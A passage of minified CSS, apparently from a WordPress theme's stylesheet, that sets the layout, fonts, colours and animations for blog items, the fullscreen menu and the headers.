.qodef-e-link{display:flex;justify-content:center;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link .qodef-e-link:before{color:rgba(227,224,219,.3);top:35%;font-size:900px}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link .qodef-e-link:before{font-size:800px}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link .qodef-e-link:before{font-size:900px}}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote{display:flex;justify-content:center;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote:before{color:rgba(227,224,219,.3);top:35%;font-size:900px}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote:before{font-size:800px}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote:before{font-size:750px}}@media only screen and (max-width:768px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote:before{font-size:900px}}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-gallery .qodef-e-media-holder{height:100%}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-gallery .qodef-swiper-container{height:100%}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-gallery .qodef-swiper-container img{display:none}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-metro-rectangle .qodef-e-content{position:relative;opacity:1;justify-content:center;background-color:#fff}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--huge-square .qodef-e-title{margin:6px 0 0}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--portrait.qodef-metro-rectangle .qodef-e-inner{display:flex;flex-direction:column}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--portrait.qodef-metro-rectangle .qodef-e-content,.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--portrait.qodef-metro-rectangle .qodef-e-media-holder{height:50%}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--landscape.qodef-metro-rectangle .qodef-e-inner{display:flex;flex-direction:row}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--landscape.qodef-metro-rectangle .qodef-e-inner{flex-wrap:wrap}}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--landscape.qodef-metro-rectangle .qodef-e-content,.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--landscape.qodef-metro-rectangle .qodef-e-media-holder{width:50%}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--landscape.qodef-metro-rectangle .qodef-e-content,.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.qodef-item--landscape.qodef-metro-rectangle .qodef-e-media-holder{width:100%}}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info.qodef-info--bottom{margin-top:5px}.qodef-blog.qodef-item-layout--simple .qodef-blog-item.qodef--active .qodef-e-media-image img{transform:scale(1.05)}.qodef-blog.qodef-item-layout--simple .qodef-blog-item.qodef--active .qodef-e-title-link{color:#776f60}.qodef-blog.qodef-item-layout--simple .qodef-blog-item .qodef-e-media-image{overflow:hidden}.qodef-blog.qodef-item-layout--simple .qodef-blog-item .qodef-e-media-image img{transform:scale(1.001);transition:transform .8s ease}.qodef-blog.qodef-item-layout--simple .qodef-blog-item .qodef-e-media-image:hover img{transform:scale(1.05)}.qodef-blog.qodef-item-layout--simple .qodef-blog-item .qodef-e-media{margin-bottom:25px}.qodef-blog.qodef-item-layout--simple .qodef-blog-item .qodef-e-info.qodef-info--top{margin-bottom:7px}.qodef-blog.qodef-item-layout--simple .qodef-blog-item .qodef-e-info.qodef-info--bottom{margin-top:10px}.qodef-blog.qodef-item-layout--standard article.qodef--active .qodef-e-media-image img{transform:scale(1.03)}.qodef-blog.qodef-item-layout--standard article.qodef--active .qodef-e-title-link{color:#776f60}.qodef-blog.qodef-item-layout--standard article .qodef-e-media-image{overflow:hidden}.qodef-blog.qodef-item-layout--standard article .qodef-e-media-image img{transform:scale(1.001);transition:transform .6s cubic-bezier(.35,.18,.07,1.04)}.qodef-blog.qodef-item-layout--standard article .qodef-e-media-image:hover img{transform:scale(1.03)}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-link .qodef-e-link{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-quote .qodef-e-quote{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-link .qodef-e-link-icon{right:40px;width:140px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard:not(.qodef-col-num--1) article.format-quote .qodef-e-quote:before{font-size:540px}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:36px;border:1px solid #b1ada7;padding:30px}#qodef-author-info .qodef-m-inner{position:relative;display:flex;align-items:center}#qodef-author-info .qodef-m-image{flex-shrink:0;margin-right:25px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-author-label{margin:0 0 5px 0}#qodef-author-info .qodef-m-author{margin:0}#qodef-author-info .qodef-m-email{margin:5px 0 0}#qodef-author-info .qodef-m-description{margin:8px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:17px}#qodef-author-info .qodef-m-social-icons a{position:relative;display:inline-block;vertical-align:top;margin-right:16px;font-size:18px;font-style:italic;font-family:"Cormorant Garamond",serif;color:#000}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:74px}#qodef-related-posts .qodef-related-title{margin:0 0 22px 0}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:3px 0 3px}#qodef-single-post-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-post-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav svg{max-width:40px}#qodef-single-post-navigation .qodef-m-nav polyline{fill:none;stroke:#505050;stroke-width:2;stroke-linejoin:bevel;stroke-miterlimit:10}#qodef-single-post-navigation .qodef-m-nav .qodef-m-pagination-icon{position:relative;top:-2px;display:block;width:30px;height:auto;fill:currentColor;stroke:none}#qodef-single-post-navigation .qodef-m-nav.qodef--prev{left:-11px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-pagination-icon{margin-right:4px}#qodef-single-post-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;right:-11px;margin-left:auto;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-pagination-icon{margin-left:4px}#qodef-single-post-navigation .qodef-m-nav-label{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;display:none}.qodef-page-footer--uncover #qodef-page-outer{z-index:90}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#f6f6f4;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:auto;margin-left:0}@media only screen and (max-width:680px){#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area{animation:qode-fade-in .25s linear both}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li{opacity:1;transform:translateY(0) rotate(0);transition:transform .3s cubic-bezier(.35,.18,.07,1.04),opacity .2s ease-out}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(1){transition-delay:.1s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(2){transition-delay:.2s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(3){transition-delay:.3s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(4){transition-delay:.4s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(5){transition-delay:.5s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(6){transition-delay:.6s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(7){transition-delay:.7s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(8){transition-delay:.8s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(9){transition-delay:.9s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area .qodef-fullscreen-menu>ul>li:nth-child(10){transition-delay:1s}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{animation:qode-fade-out .25s linear both}#qodef-fullscreen-area-inner{display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;padding:0;list-style:none;min-width:160px}@media only screen and (max-width:768px){.qodef-fullscreen-menu ul{min-width:120px}}@media only screen and (max-width:680px){.qodef-fullscreen-menu ul{width:100%;min-width:initial;max-width:79%}}.qodef-fullscreen-menu ul li{position:relative;margin:0;padding:0}.qodef-fullscreen-menu ul li a .qodef-menu-item-arrow{position:absolute;top:calc(50% - 12px);right:0;width:22px;height:auto;fill:currentColor;top:15px;right:-70px}.qodef-fullscreen-menu ul li ul{min-width:220px}@media only screen and (max-width:680px){.qodef-fullscreen-menu ul li ul{margin-left:20px}.qodef-fullscreen-menu ul li ul>li:last-child>a{margin-bottom:4px}}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu>ul>li{padding:7px 0;opacity:0;transform:translateY(10px) rotate(5deg)}.qodef-fullscreen-menu>ul>li>a{font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;font-size:32px;line-height:1.16em;color:#3e3930}.qodef-fullscreen-menu>ul>li>a:hover{color:#776f60}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a,.qodef-fullscreen-menu>ul>li.current-menu-item>a{color:#776f60}@media screen and (min-width:681px){.qodef-fullscreen-menu .qodef-drop-down-second{position:absolute;top:-5px;right:calc(-100% - 70px - 10px - 70px);width:100%;margin:0}}.qodef-fullscreen-menu .qodef-drop-down-second-inner{width:auto!important}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{font-size:25px;line-height:1.12em;color:#85817b;position:relative;display:flex;white-space:normal;margin:20px 0;transition:color .2s ease-out;font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;margin:17px 0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover{color:#3e3930;color:#776f60}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-arrow{position:absolute;top:calc(50% - 12px);right:0;width:22px;height:auto;fill:currentColor;top:-7px;right:-70px}@media only screen and (max-width:680px){.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-arrow{right:-100px}}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a{color:#3e3930;color:#776f60}@media screen and (min-width:681px){.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li ul{position:absolute;top:-20px;right:calc(-100% - 70px - 10px - 70px);width:100%;margin:0}}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line{position:absolute;height:1px;width:72px;background-color:#3e3930;transition:all .3s ease}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--1{top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--2{display:none}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--3{top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--1{width:100%;transform:translate(-50%,-50%) rotate(45deg);right:auto}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--3{width:100%;transform:translate(-50%,-50%) rotate(-45deg);right:auto}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#fff}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon{width:89px;display:flex;justify-content:center}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-lines{width:52px!important;height:52px!important}.qodef-fullscreen-menu--opened #qodef-page-header,.qodef-fullscreen-menu--opened #qodef-page-mobile-header{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu--opened .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened .qodef-header-logo-link,.qodef-fullscreen-menu--opened .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1!important}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0!important}#qodef-page-header .qodef-widget-holder{display:flex;align-items:center;height:100%;margin-left:44px}#qodef-page-header .qodef-widget-holder .widget{margin:0 22px}#qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-page-header .qodef-widget-holder .textwidget p{color:#3e3930}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header-inner.qodef-skin--light nav>ul>li>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li>a{color:#fff!important}#qodef-page-header-inner.qodef-skin--light nav>ul>li>a:hover,.qodef-custom-header-layout.qodef-skin--light nav>ul>li>a:hover{color:#776f60!important}#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-ancestor>a,#qodef-page-header-inner.qodef-skin--light nav>ul>li.current-menu-item>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-ancestor>a,.qodef-custom-header-layout.qodef-skin--light nav>ul>li.current-menu-item>a{color:#776f60!important}#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--light .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--light .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened){color:#fff!important}#qodef-page-header-inner.qodef-skin--light .qodef-widget-holder .textwidget p,.qodef-custom-header-layout.qodef-skin--light .qodef-widget-holder .textwidget p{color:#fff}#qodef-page-header-inner.qodef-skin--dark nav>ul>li>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li>a{color:#000!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li>a:hover,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li>a:hover{color:#776f60!important}#qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-ancestor>a,#qodef-page-header-inner.qodef-skin--dark nav>ul>li.current-menu-item>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-ancestor>a,.qodef-custom-header-layout.qodef-skin--dark nav>ul>li.current-menu-item>a{color:#776f60!important}#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),#qodef-page-header-inner.qodef-skin--dark .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--icon-pack:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--predefined:not(.qodef--opened),.qodef-custom-header-layout.qodef-skin--dark .qodef-opener-icon.qodef-source--svg-path:not(.qodef--opened){color:#000!important}#qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header .qodef-header-logo-link img.qodef--dark,#qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header .qodef-header-logo-link img:not(.qodef--main):not(.qodef--sticky){position:absolute;top:50%;left:0;transform:translateY(-50%)}#qodef-page-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--dark,#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--main{opacity:0}#qodef-page-header-inner.qodef-skin--light .qodef-header-logo-link img.qodef--light{opacity:1}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--light,#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--main{opacity:0}#qodef-page-header-inner.qodef-skin--dark .qodef-header-logo-link img.qodef--dark{opacity:1}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper,.qodef-header--divided #qodef-page-header .qodef-divided-header-right-wrapper{width:100%;height:100%;display:flex;align-items:center}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper{justify-content:flex-end}.qodef-header--divided #qodef-page-header .qodef-header-logo-link{justify-content:center;align-self:center}.qodef-header--divided #qodef-page-header .qodef-header-navigation{margin:0 44px}.qodef-header--divided #qodef-page-header .qodef-widget-holder{margin-left:auto}.qodef-header--divided #qodef-page-header .qodef-widget-holder.qodef--two{margin-left:0;margin-right:auto}.qodef-header--divided #qodef-page-header-inner{align-items:stretch;justify-content:center}.qodef-header--minimal #qodef-page-header-inner .qodef-header-logo-link{margin-right:auto}.qodef-header--minimal #qodef-page-header-inner .qodef-widget-holder{margin-right:30px;margin-left:auto}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-wrapper{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-logo{position:absolute;top:0;left:0;height:100%;display:inline-flex;align-items:center}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-widget-holder{position:absolute;top:0;right:0;margin-left:0}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:24px}@media only screen and (min-width:1441px) and (max-width:1680px){.qodef-content-grid-1400.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1440px){.qodef-content-grid-1400.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1400.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:768px}}@media only screen and (min-width:1441px) and (max-width:1680px){.qodef-content-grid-1300.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1440px){.qodef-content-grid-1300.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1300.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:768px}}@media only screen and (min-width:1441px) and (max-width:1680px){.qodef-content-grid-1200.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1440px){.qodef-content-grid-1200.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1200.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:768px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1100.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1100.qodef-header--vertical .qodef-content-grid,.qodef-header--vertical section.qodef-elementor-content-grid>.elementor-container{width:768px}}.qodef-header--vertical #qodef-page-header{position:fixed;top:0;left:0;width:335px;height:100%}.qodef-header--vertical #qodef-page-header .qodef-header-logo-link{height:auto}.qodef-header--vertical #qodef-page-header-inner{display:flex;align-items:flex-start;justify-content:flex-start;flex-direction:column;padding:40px;overflow-y:auto}.qodef-header--vertical #qodef-page-header-inner .qodef-widget-holder{display:block;height:auto;margin:auto 0 0 0}.qodef-header--vertical #qodef-page-header-inner .qodef-widget-holder .widget{margin:0 0 35px}.qodef-header--vertical #qodef-page-header-inner .qodef-widget-holder .widget:last-child{margin-bottom:0}.qodef-header--vertical #qodef-page-header-inner .qodef-widget-holder .widget.widget_custom_html{font-family:"Cormorant Garamond",serif}.qodef-header--vertical #qodef-page-header-inner .qodef-widget-holder .widget.widget_mevoy_core_icon_list_item{display:inline-block;margin:0 24px 0 0!important}.qodef-header--vertical #qodef-page-header-inner .qodef-widget-holder .widget.widget_mevoy_core_icon_list_item:last-child{margin-right:0!important}.qodef-header--vertical.admin-bar #qodef-page-header{top:32px;height:calc(100% - 32px)}.qodef-header--vertical #qodef-page-footer,.qodef-header--vertical #qodef-page-outer{padding-left:335px}.qodef-header--vertical .qodef-header-vertical-navigation{margin-top:81px;margin-bottom:81px;z-index:100;width:100%}.qodef-header--vertical .qodef-header-vertical-navigation ul{margin:0;padding:0;list-style:none}.qodef-header--vertical .qodef-header-vertical-navigation ul li{position:relative;padding:0;margin:24px 0}.qodef-header--vertical .qodef-header-vertical-navigation ul li a{position:relative;display:block}.qodef-header--vertical .qodef-header-vertical-navigation ul li a .qodef-menu-item-arrow{position:absolute;top:calc(50% - 12px);right:0;width:22px;height:auto;fill:currentColor}.qodef-header--vertical .qodef-header-vertical-navigation ul li .qodef-drop-down-second{transform:translateZ(0)}.qodef-header--vertical .qodef-header-vertical-navigation ul li .qodef-drop-down-second-inner{position:relative;display:block;padding:0;z-index:997}.qodef-header--vertical .qodef-header-vertical-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-header--vertical .qodef-header-vertical-navigation .qodef-menu-item-icon{margin-right:5px}.qodef-header--vertical .qodef-header-vertical-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a{font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;font-size:13px;color:#85817b}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a:hover{color:#776f60}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner>ul{padding:10px 0 5px}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul{padding-left:20px}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li>a{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;color:#85817b;position:relative;display:flex;white-space:normal;margin:20px 0;transition:color .2s ease-out}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a,.qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li:hover>a{color:#3e3930}.qodef-header--vertical .qodef-header-vertical-navigation>ul>li.current-menu-ancestor>a,.qodef-header--vertical .qodef-header-vertical-navigation>ul>li.current-menu-item>a{color:#776f60}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--below ul li a .qodef-menu-item-arrow{transform:rotate(0);transition:transform .3s ease}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--below ul li .qodef-drop-down-second{display:none}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--below ul li.qodef-menu-item--open>a .qodef-menu-item-arrow{transform:rotate(90deg)}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--side .qodef-drop-down-second{position:absolute;top:0;width:100%}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--side .qodef-drop-down-second ul{position:absolute;top:-23px;left:calc(100% + 40px);width:254px;background-color:#fff;padding:25px 20px;margin-left:50px;visibility:hidden;opacity:0;transition:all .2s ease-out}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--side .qodef-drop-down-second ul.qodef-float--open{margin-left:0;opacity:1;visibility:visible;z-index:900}.qodef-header--vertical .qodef-header-vertical-navigation.qodef-vertical-drop-down--side .qodef-drop-down-second ul ul{top:-25px;left:calc(100% + 20px);visibility:hidden;transition:all .2s ease}.qodef-header--fixed-display #qodef-page-header,.qodef-header--fixed-display #qodef-top-area{position:fixed;top:0;left:0;width:100%}.qodef--boxed.qodef-header--fixed-display #qodef-top-area{left:30px;width:calc(100% - 60px)}.qodef--boxed.qodef-header--fixed-display #qodef-page-header{left:30px;width:calc(100% - 60px)}.qodef-header--fixed-display.admin-bar #qodef-page-header,.qodef-header--fixed-display.admin-bar #qodef-top-area{top:32px}#qodef-page-header .qodef-header-sticky .qodef-header-logo-link{max-height:60px}.qodef-header-sticky{position:fixed;top:0;left:0;height:100px;width:100%;background-color:#fff;transform:translateY(-100%);transition:transform .5s ease,top .5s ease;z-index:100;border-bottom:1px solid #bdb9b3}.qodef-header--sticky-display .qodef-header-sticky{transform:translateY(0)}.admin-bar.qodef-header--sticky-display .qodef-header-sticky{top:32px}.qodef-header-sticky-inner{position:relative;display:flex;align-items:center;justify-content:space-between;height:100%;padding:0 40px}.qodef-header-sticky-inner.qodef-content-grid{padding:0}.qodef-header-standard--right .qodef-header-sticky-inner .qodef-header-logo-link{margin-right:auto}.qodef-header-standard--left .qodef-header-sticky-inner{justify-content:flex-start}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-header-navigation{margin-left:20px}.qodef-header-standard--left .qodef-header-sticky-inner .qodef-widget-holder{margin-left:auto!important}#qodef-top-area{position:relative;background-color:#f6f6f4;z-index:101}#qodef-top-area-inner{align-items:center;display:flex;height:40px;justify-content:space-between;padding:0 40px;position:relative}#qodef-top-area-inner.qodef-content-grid{padding:0!important}#qodef-top-area .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-top-area .qodef-widget-holder.qodef-top-area-left{margin-right:auto}#qodef-top-area .qodef-widget-holder.qodef-top-area-right{margin-left:auto}#qodef-top-area .qodef-widget-holder .widget{margin:0 12px}#qodef-top-area .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-top-area .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-top-area .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-top-area .widget .textwidget>*,#qodef-top-area .widget .widget p{margin:0}#qodef-top-area div[id^=monster-widget-placeholder],#qodef-top-area 